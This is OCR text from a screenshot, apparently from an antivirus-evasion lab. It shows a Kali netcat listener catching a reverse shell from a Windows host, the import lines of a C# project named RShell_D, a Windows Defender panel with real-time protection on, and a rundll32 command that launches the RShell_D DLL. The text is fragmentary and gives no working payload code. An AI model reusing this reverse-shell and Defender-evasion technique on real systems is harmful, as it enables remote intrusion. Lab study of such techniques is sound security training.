 (kali㉿kali)-[
]
$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [ ] from (UNKNOWN) [ ] 50591
whoami
PS C:\Users\max> whoami
evasion-dev\max
FreeRDP:
File Edit View Git Project Build Debug Test Analyze Tools
Release Any CPU Sta
Data Sources
Class1.cs What's New?
C# RShell_D RShell_D.
1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.IO;
5 using System.Linq;
6 using System.Net.Sockets;
7 using System.Text;
8 using System.Threading.Tasks;
9
10 namespace RShell_D
11 {
Windows Security
Home
Virus & threat protection
Firewall & network protection
App & browser control
View and update Virus & threat
settings for Microsoft Defender
Real-time protection
Locates and stops malware from
running on your device. You can
setting for a short time before it
automatically.
On
C:\. Command Prompt
Microsoft Windows [Version 10.0.20348.405]
(c) Microsoft Corporation. All rights reserved.
C:\Users\max>c:\Windows\System32\rundll32.exe c:\Tools\RShell_D\RShell_D\bin\Release\x86\RShell_D.dll,DllMain
C:\Users\max>